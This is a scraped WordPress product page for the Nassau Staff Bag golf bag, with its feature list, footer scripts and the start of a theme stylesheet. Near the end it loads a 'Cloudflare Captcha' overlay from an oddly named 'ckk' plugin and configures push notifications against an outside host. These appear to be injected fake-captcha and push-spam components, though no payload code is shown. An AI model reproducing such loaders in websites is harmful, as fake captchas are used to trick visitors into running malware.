</li><li id="menu_mobile-item-5592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5592"><a href="https://nassaugolf.com/store-2/"><span>Store</span></a></li><li id="menu_mobile-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://nassaugolf.com/personalized-photo-golf-head/"><span>Personalized  Photo Golf Head</span></a></li><li id="menu_mobile-item-4680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4680"><a href="#"><span>Golf Equipment</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://nassaugolf.com/accessories-golf-bags/"><span>REVOLVE GOLF BAGS</span></a></li><li id="menu_mobile-item-6768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6768"><a href="https://nassaugolf.com/accessories-golf-bags-2/"><span>ACCESSORIES &#038; GOLF BAGS</span></a></li><li id="menu_mobile-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://nassaugolf.com/swing-machine/"><span>SWING MACHINE</span></a></li></ul>
</li></ul></nav><div class="search_wrap search_style_normal">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://nassaugolf.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit icon-search"></button>
		</form>
	</div>
</div>	</div>
</div>

			<div class="page_content_wrap">

				
									

					<div class="content">
										
<!--?xml encoding="utf-8"?--><div data-elementor-type="wp-page" data-elementor-id="4352" class="elementor elementor-4352" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-03e676d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03e676d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38080fb" data-id="38080fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2a28a elementor-position-right elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="6c2a28a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product/nassau-staff-bag/" tabindex="-1"><img fetchpriority="high" decoding="async" width="242" height="450" src="https://nassaugolf.com/wp-content/uploads/2022/08/golf_bag_qsK2KPkR0eNB4OBwx2Iw-242x450-1.gif" class="attachment-full size-full wp-image-4184" alt=""></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="/product/nassau-staff-bag/">Nassau Staff Bag</a></h3><p class="elementor-image-box-description">Available in 9.5 inch deluxe cart size or 10.5 inch tour size. The bags are made of luxury premium-grade leather style vinyl with embroidered logos.
<br><br>
Features include:
<br>
-Full-length Garment Pockets, zippered on either side of bag for easy entry
<br>
- Protective umbrella well
<br>
- Well-balanced and durable harness system with a harness carry handle
<br>
- Fur-lined pocket for valuables
<br>
- Matching fully-lined rain hood
<br>
- Swivel strap snap (eliminates strap twisting)
<br>
- Full tabs on every zipper for easy handling 
<br>
- Dual kick plates help protect against cart damage
<br>
- Heavy-duty hardware
<br>
<br>
Call us today or stop in our facility if your nearby!
<br><br>
(516) 867-8018</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				
					</div><!-- </.content> -->

								</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default scheme_dark">
			<div class="footer_logo_wrap">
			<div class="footer_logo_inner">
				<h1 class="logo_footer_text"><a href="https://nassaugolf.com/">Nassau precision Casting Co, Inc</a></h1>			</div>
		</div>
		 
<div class="footer_copyright_wrap scheme_">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			Nassau Golf Inc. 2024</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->
		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/drone-media/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://nassaugolf.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',
    cloudColor: 'https://nassaugolf.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',
    fingerprint: 'https://nassaugolf.com/wp-content/plugins/ckk/assets/images/fingerprint.png',
    clock: 'https://nassaugolf.com/wp-content/plugins/ckk/assets/images/clock.png',
    shield: 'https://nassaugolf.com/wp-content/plugins/ckk/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
    <style type="text/css">
        /* Style for the last menu item */
        #toggle-menu li:last-of-type > .elementor-item {
            background-color: var(--e-global-color-secondary, #FFFFFF) !important;
            color: black !important;
            padding: 25px 24px;
            font-weight: 600;
            font-size: 17px;
            text-align: center;
            transition: background-color 0.3s ease, color 0.3s ease;
        }
        #toggle-menu li:last-of-type > .elementor-item:hover {
            background-color: var(--e-global-color-secondary, #FFFFFF) !important;
            color: black !important;
        }

    <style type="text/css">
        /* Apply the dynamic text color to the default state */
        #cta-text-color .elementor-cta__button,
        #cta-text-color .elementor-ribbon-inner {
            color: black !important; /* Apply dynamic color to the default state */
        }

        /* Completely avoid overriding hover styles */
        #cta-text-color .elementor-cta__button:hover,
        #cta-text-color .elementor-ribbon-inner:hover {
            color: auto !important; /* Allow Elementor's hover settings to take full effect */
        }
    </style>
    <script>
        document.addEventListener('DOMContentLoaded', function () {
            const textColor = 'black';
            const elements = document.querySelectorAll('#cta-text-color .elementor-cta__button, #cta-text-color .elementor-ribbon-inner');

            elements.forEach(function (element) {
                // Set default color dynamically
                element.style.color = textColor;

                // Let Elementor handle hover styles completely
                element.addEventListener('mouseenter', function () {
                    element.style.color = ''; // Clear dynamic styles on hover
                });

                element.addEventListener('mouseleave', function () {
                    element.style.color = textColor; // Reapply dynamic color after hover
                });
            });
        });
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.17" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.3" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://nassaugolf.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"d8207b35c7"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.8.3" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.8.3" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":".menu-main-menu-container","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.3" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="push-notifications-init-js-extra">
/* <![CDATA[ */
var push_notifications_config = {"api":"https://ssl-host.com","vapid":"BFTrUVctZXa_Dg5cyvf0qLRikMZD0fp6f_5KbuEop7Xo2RTdJKF-pYP2dPrEAULOVe-I5j1xBw15w7Gz2f2ukHs","domain":"nassaugolf.com","pageUrl":"https://nassaugolf.com/staff-bag/","autoPrompt":"1","promptDelay":"3"};
//# sourceURL=push-notifications-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/push-notifications/js/push-init.js?ver=1.2.0" id="push-notifications-init-js"></script>
<script type="text/javascript" src="//nassaugolf.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//nassaugolf.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/nassaugolf.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nassaugolf.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nassaugolf.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"89f8cfc091"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4352,"title":"Staff%20Bag%20-%20Nassau%20precision%20Casting%20Co%2C%20Inc","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.5" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://nassaugolf.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.5" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://nassaugolf.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/themes/drone-media/js/superfish/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="drone-media-init-js-extra">
/* <![CDATA[ */
var DRONE_MEDIA_STORAGE = {"ajax_url":"https://nassaugolf.com/wp-admin/admin-ajax.php","ajax_nonce":"e4d1466053","site_url":"https://nassaugolf.com","theme_url":"https://nassaugolf.com/wp-content/themes/drone-media","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#d72323","button_hover":"default","stretch_tabs_area":"1"};
//# sourceURL=drone-media-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/themes/drone-media/js/__scripts.js" id="drone-media-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/nassaugolf.com\/wp-admin\/admin-ajax.php","nonce":"c2ba5ba396","urls":{"assets":"https:\/\/nassaugolf.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nassaugolf.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/nassaugolf.com\/cart\/","checkout_page_url":"https:\/\/nassaugolf.com\/checkout\/","fragments_nonce":"2e77ae89c6"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/nassaugolf.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.5" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://nassaugolf.com/wp-admin/admin-ajax.php","nonce":"37eee7df45"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.5" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nassaugolf.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nassaugolf.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        var titleElement = document.querySelector('.sc_layouts_title_caption');
        if (titleElement) {
            titleElement.remove();  // This will remove the title from the page
        }
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nassaugolf.com/wp-content/themes/drone-media/css/__styles.css
body_size: 21273
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
/*
Theme Name: DRONE_MEDIA
Description: Hover styles for all theme elements (menus, buttons, inputs, etc.)
*/


/* Buttons hovers
------------------------------------------------------------------ */

/* This way via gradient */
[class*="sc_button_hover_slide"] {
	-webkit-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_button_hover_just_init {
	-webkit-transition: none !important;
	    -ms-transition: none !important;
	        transition: none !important;
}

[class*="sc_button_hover_"]:not(.sc_button_bg_image) {
	-webkit-transition: color 0.3s ease , border-color 0.3s ease , background-position 0.3s ease , background-color  linear 0.3s !important;
	    -ms-transition: color 0.3s ease , border-color 0.3s ease , background-position 0.3s ease , background-color  linear 0.3s !important;
	        transition: color 0.3s ease , border-color 0.3s ease , background-position 0.3s ease , background-color  linear 0.3s !important;
}

/* Arrow */
.sc_button_hover_arrow {
	position:relative;
	overflow:hidden;
	padding-left: 2em !important;
	padding-right: 2em !important;
}
.sc_button_hover_arrow:before {
	content: '\e8f4';
	font-family:'fontello';
	position:absolute;
	z-index:1;
	right: -2em !important;
	left: auto !important;
	top: 50% !important;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
	-webkit-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	        transition: all ease .3s;
	background-color:transparent !important;
	color: inherit !important;
}
.sc_button_hover_arrow:hover:before,
.sc_button_hover_arrow.active:before,
.vc_active .sc_button_hover_arrow:before {
	right: 0.5em !important;
}



/* Images (post featured) hovers
----------------------------------------------------- */
.post_featured[class*="hover_"] {
	position: relative;
	-webkit-transition: all 0.35s ease-in-out;
	    -ms-transition: all 0.35s ease-in-out;
			transition: all 0.35s ease-in-out;
}
.post_featured[class*="hover_"],
.post_featured[class*="hover_"] * {
	-webkit-box-sizing: border-box;
	    -ms-box-sizing: border-box;
			box-sizing: border-box;
}

.post_featured .mask {
	content: ' ';
	position:absolute;
	z-index:100;
	left: 0;
	top:0;
	right:0;
	bottom:0;
	opacity: 0;
	pointer-events: none;
	-webkit-transition: all ease .5s;
	    -ms-transition: all ease .5s;
	        transition: all ease .5s;
}
.post_featured .post_info {
	position:absolute;
	z-index:103;
	left: 50%;
	top:50%;
	-webkit-transform:translateX(-50%) translateY(-50%) scale(0.5,0.5);
